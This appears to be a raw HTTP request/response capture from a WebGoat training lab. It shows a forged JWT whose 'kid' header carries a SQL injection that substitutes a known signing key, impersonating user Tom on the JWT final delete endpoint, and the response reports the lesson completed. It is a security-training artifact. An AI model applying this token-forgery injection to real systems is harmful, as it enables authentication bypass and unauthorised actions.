 请求
Raw 参数 头 Hex
POST
/WebGoat/JWT/final/delete?token=eyJ0eXAiOiJKV1QiLCJraWQiOiJmZmYnIHVuaW9uIHNlbGVjdCAnZW5wNicgRlJPTSBqd3
Rfa2V5cyB3aGVyZSBpZD0nd2ViZ29hdF9rZXkiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJXZWJHb2F0IFRva2VuIEJ1aWxkZXIiLCJ
pYXQiOjE1MjQyMTA5MDQsImV4cCI6MTgxODkwNTMwNCwiYXVkIjoid2ViZ29hdC5vcmciLCJzdWIiOiJUb21Ad2ViZ29hdC5j
b20iLCJ1c2VybmFtZSI6IlRvbSIsIkVtYWlsIjoiVG9tQHdlYmdvYXQuY29tIiwiUm9sZSI6WyJDYXQiXX0.WjHC6rj-IGTIWPCJAVsx
1kTqqs-5PNClopPhdg5_KdE HTTP/1.1
Host: 47.108.183.77:9001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Origin: http://47.108.183.77:9001
Connection: close
Referer: http://47.108.183.77:9001/WebGoat/start.mvc
Cookie: JSESSIONID=jvZhRDrLWXYHMEqIDGBp9M_aX5p0Br4oxNZsqI2A
Content-Length: 0
响应
Raw 头 Hex
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Thu, 07 Jul 2022 06:09:03 GMT
{
"lessonCompleted" : true,
"feedback" : "Congratulations. You have successfully completed the assignment.",
"output" : null,
"assignment" : "JWTFinalEndpoint",
"attemptWasMade" : true
}